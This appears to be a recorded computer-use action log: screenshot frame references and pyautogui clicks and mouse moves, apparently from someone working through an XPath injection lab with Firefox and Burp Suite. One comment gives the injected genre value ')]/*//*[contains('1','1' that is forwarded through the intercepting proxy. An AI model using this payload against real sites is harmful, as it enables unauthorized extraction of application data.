
pyautogui.moveTo(372, 396)

pyautogui.moveTo(237, 287)

pyautogui.moveTo(324, 283)

pyautogui.moveTo(404, 264)

pyautogui.moveTo(71, 303)

pyautogui.moveTo(209, 266)

# Resubmit the Action movie search on the XPath injection page
pyautogui.click(209, 265)

# Bring Firefox back from the dock to view the six Action movies
pyautogui.click(11, 350)

pyautogui.moveTo(98, 297)

pyautogui.moveTo(151, 278)

pyautogui.moveTo(123, 280)

pyautogui.moveTo(82, 448)

pyautogui.moveTo(502, 144)

# Switch to Burp's intercept view and click into the raw request's genre parameter
pyautogui.click(77, 486)

pyautogui.click(131, 103)

pyautogui.moveTo(215, 305)

# Replace the intercepted genre value with ')]/*//*[contains('1','1 and forward the request
pyautogui.click(132, 103)

pyautogui.moveTo(409, 146)

pyautogui.click(11, 128)

pyautogui.click(11, 370)

pyautogui.click(226, 118)

pyautogui.click(451, 294)

pyautogui.click(27, 103)

pyautogui.click(844, 39)

pyautogui.moveTo(40, 273)
